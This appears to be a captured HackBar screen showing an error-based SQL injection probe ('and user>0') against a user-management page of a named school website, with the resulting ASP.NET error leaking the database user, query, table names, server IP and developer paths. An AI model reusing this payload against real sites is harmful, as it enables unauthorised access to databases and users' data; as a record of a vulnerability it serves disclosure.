 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserID=1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0]
LindonSoft.Campus.UILayer.UserManger.SaveUserOFRole() in D:\WangTingTing\Campus 数字校园\Campus2.0\主线\LindonSoft.Campus.UILayer\Code\Syste
LindonSoft.Campus.UILayer.UserManger.DoCmd(String Method) in D:\WangTingTing\Campus 数字校园\Campus2.0\主线\LindonSoft.Campus.UILayer\Code\S
LindonSoft.Campus.UILayer.UserManger.Page_Load(Object sender, EventArgs e) in D:\WangTingTing\Campus 数字校园\Campus2.0\主线\LindonSoft.Camp
完成 PageRank Alexa Microsoft-IIS/6.0 122.227.219.138